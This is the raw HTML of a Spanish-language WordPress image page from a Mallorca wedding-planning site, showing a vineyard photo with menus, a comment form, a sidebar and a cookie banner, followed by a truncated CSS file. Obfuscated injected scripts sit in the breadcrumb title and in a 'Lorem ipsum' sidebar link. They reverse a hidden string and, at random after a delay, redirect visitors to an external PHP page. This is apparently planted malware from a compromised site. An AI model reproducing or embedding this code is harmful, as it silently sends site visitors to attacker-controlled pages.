				<ul id="menu-menu-primario" class="main-menu dropdown-menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://ritualmallorca.com/es/" class="menu-link"><span class="text-wrap">Inicio</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ritualmallorca.com/es/sobre-nosotros/" class="menu-link"><span class="text-wrap">Sobre Nosotros</span></a></li><li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://ritualmallorca.com/es/#weddingsevents" class="menu-link"><span class="text-wrap">Nuestras Bodas &amp; Eventos</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://ritualmallorca.com/es/localizaciones/" class="menu-link"><span class="text-wrap">Localizaciones</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ritualmallorca.com/es/contactanos/" class="menu-link"><span class="text-wrap">Contáctanos</span></a></li><li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ritualmallorca.com/es/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-2177" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2177"><a href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/" class="menu-link"><span class="text-wrap"><span data-no-translation><img class="trp-flag-image" src="https://ritualmallorca.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"></span></span></a></li><li id="menu-item-2178" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2178"><a href="https://ritualmallorca.com/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/" class="menu-link"><span class="text-wrap"><span data-no-translation><img class="trp-flag-image" src="https://ritualmallorca.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--elastic">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="oceanwp-text">Menú</span>

									<span class="oceanwp-close-text">Cerrar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr">

	<nav class="clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu-primario-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://ritualmallorca.com/es/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ritualmallorca.com/es/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://ritualmallorca.com/es/#weddingsevents">Nuestras Bodas &amp; Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://ritualmallorca.com/es/localizaciones/">Localizaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ritualmallorca.com/es/contactanos/">Contáctanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ritualmallorca.com/es/blog/">Blog</a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2177"><a href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/"><span data-no-translation><img class="trp-flag-image" src="https://ritualmallorca.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2178"><a href="https://ritualmallorca.com/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/"><span data-no-translation><img class="trp-flag-image" src="https://ritualmallorca.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
	</div>


	</nav>

</div>
			
		
				
	
</header><!-- #site-header -->

	</div>

						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">wine-vineyards-wedding-experience-mallorca</h1>

			
		
		<nav aria-label="Migas de pan" class="site-breadcrumbs clr" itemprop="breadcrumb" data-no-translation-aria-label=""><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ritualmallorca.com/es" rel="home" aria-label="Inicio" itemtype="http://schema.org/Thing" itemprop="item" data-no-translation-aria-label=""><span itemprop="name"><span class="icon-home"></span><span class="breadcrumb-home has-icon" data-no-translation="" data-trp-gettext="">Inicio</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">5 Ideal Wine Cellars <script type="rocketlazyloadscript">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to share experiences with your Wedding Guests in Mallorca</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/" itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">wine-vineyards-wedding-experience-mallorca</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content">

				
									
					<article class="image-attachment post-4582 attachment type-attachment status-inherit hentry entry">
						<p><img loading="lazy" width="640" height="410" src="https://ritualmallorca.com/wp-content/uploads/2021/10/wine-vineyards-wedding-experience-mallorca.jpg" class="attachment-full size-full" alt="Viñedos de vino para una gran experiencia de boda en Mallorca" decoding="async" srcset="https://ritualmallorca.com/wp-content/uploads/2021/10/wine-vineyards-wedding-experience-mallorca.jpg 640w, https://ritualmallorca.com/wp-content/uploads/2021/10/wine-vineyards-wedding-experience-mallorca-300x192.jpg 300w, https://ritualmallorca.com/wp-content/uploads/2021/10/wine-vineyards-wedding-experience-mallorca-16x10.jpg 16w" sizes="(max-width: 640px) 100vw, 640px" /></p>
						<div class="entry clr">
														 
<section id="comments" class="comments-area clr">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/#respond" style="display:none;" data-no-translation="" data-trp-gettext="">Cancelar la respuesta</a></small></h3><form action="https://ritualmallorca.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" data-trp-original-action="https://ritualmallorca.com/wp-comments-post.php"><div class="comment-textarea"><textarea name="comment" id="comment" cols="39" rows="4" tabindex="100" class="textarea-comment" placeholder="Tu comentario aquí..." data-no-translation-placeholder=""></textarea></div><div class="comment-form-author"><input type="text" name="author" id="author" value="" placeholder="Nombre (obligatorio)" size="22" tabindex="101" aria-required="true" class="input-name" data-no-translation-placeholder="" /></div>
<div class="comment-form-email"><input type="text" name="email" id="email" value="" placeholder="Correo electrónico (obligatorio)" size="22" tabindex="102" aria-required="true" class="input-email" data-no-translation-placeholder="" /></div>
<div class="comment-form-url"><input type="text" name="url" id="url" value="" placeholder="Sitio web" size="22" tabindex="103" class="input-website" data-no-translation-placeholder="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent" data-no-translation="" data-trp-gettext="">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Publicar comentario" data-no-translation-value="" /> <input type='hidden' name='comment_post_ID' value='4582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="trp-form-language" value="es"/></form>	</div><!-- #respond -->
	
</section><!-- #comments -->						</div><!-- .entry -->
					</article><!-- #post -->

				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form method="get" class="searchform" id="searchform" action="https://ritualmallorca.com/es/" data-trp-original-action="https://ritualmallorca.com/es/">
	<input type="text" class="field" name="s" id="s" placeholder="Buscar" data-no-translation-placeholder="">
		<input type="hidden" name="trp-form-language" value="es"/></form></div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title" data-no-translation="" data-trp-gettext="">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://ritualmallorca.com/es/lorem-ipsum-script$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdi/">Lorem ipsum <script type="rocketlazyloadscript">$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script type="rocketlazyloadscript">$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dolor sit amet</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title" data-no-translation="" data-trp-gettext="">Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title" data-no-translation="" data-trp-gettext="">Archivos</h4>
			<ul>
					<li><a href='https://ritualmallorca.com/es/2021/04/' data-no-translation="" data-trp-gettext="">abril 2021</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title" data-no-translation="" data-trp-gettext="">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://ritualmallorca.com/es/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title" data-no-translation="" data-trp-gettext="">Meta</h4>
		<ul>
						<li><a href="https://ritualmallorca.com/wp-login.php" data-no-translation="" data-trp-gettext="">Acceder</a></li>
			<li><a href="https://ritualmallorca.com/es/feed/" data-no-translation="" data-trp-gettext="">Feed de entradas</a></li>
			<li><a href="https://ritualmallorca.com/es/comments/feed/" data-no-translation="" data-trp-gettext="">Feed de comentarios</a></li>

			<li><a href="" data-no-translation="" data-trp-gettext="">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
                        
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a>



<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp-child-theme-master\/*","\/wp-content\/themes\/oceanwp\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">This website uses cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px"></a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px" data-no-translation="" data-trp-gettext="">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only" data-no-translation="" data-trp-gettext="">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos" data-no-translation-aria-label="" data-no-translation-data-readmore-text="" data-no-translation-data-readless-text=""></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption" data-no-translation="" data-trp-gettext="">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado" data-no-translation-data-cli-enable="" data-no-translation-data-cli-disable=""><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn" data-no-translation="" data-trp-gettext="">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="24de9e0dee38b8e31a33f18bfadb9d51" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="064baa6e84d342ecc328e3b3a60f3ace" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/ritualmallorca.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/ritualmallorca.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_ES","trp_original_language":"en_GB","trp_current_language":"es_ES","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"7294e31461","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.1" id="trp-dynamic-translator-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/ritualmallorca.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"945c894688","shareFacebook":"Share on Facebook","shareTwitter":"Tweet","sharePinterest":"Pin it","pswpDownload":"Download image","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"none","hasStickyTopBar":"","hasStickyMobile":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" id="flickr-widget-script-js-extra">
/* <![CDATA[ */
var flickrWidgetParams = {"widgets":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/plugins/ocean-portfolio/assets/js/main.min.js?ver=1.1.1" id="op-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/plugins/ocean-sticky-header/assets/js/main.min.js" id="osh-js-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ritualmallorca.com/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/ritualmallorca.com\/wp-admin\/admin-ajax.php","nonce":"d43d948320","url":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://ritualmallorca.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768868291 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ritualmallorca.com/wp-content/uploads/elementor/css/post-54.css?ver=1762182746
body_size: 450
content:
.elementor-54 .elementor-element.elementor-element-e9eca84:not(.elementor-motion-effects-element-type-background), .elementor-54 .elementor-element.elementor-element-e9eca84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #8BCFEC 0%, #0C98F5 100%);}.elementor-54 .elementor-element.elementor-element-e9eca84 > .elementor-container{max-width:1200px;}.elementor-54 .elementor-element.elementor-element-e9eca84 > .elementor-background-overlay{opacity:0.29;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-54 .elementor-element.elementor-element-e9eca84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-54 .elementor-element.elementor-element-e9eca84 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:0px;}.elementor-54 .elementor-element.elementor-element-e9eca84 > .elementor-shape-bottom .elementor-shape-fill{fill:#149EDD;}.elementor-54 .elementor-element.elementor-element-e9eca84 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:38px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-54 .elementor-element.elementor-element-a3365fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-a3365fd{text-align:center;}.elementor-54 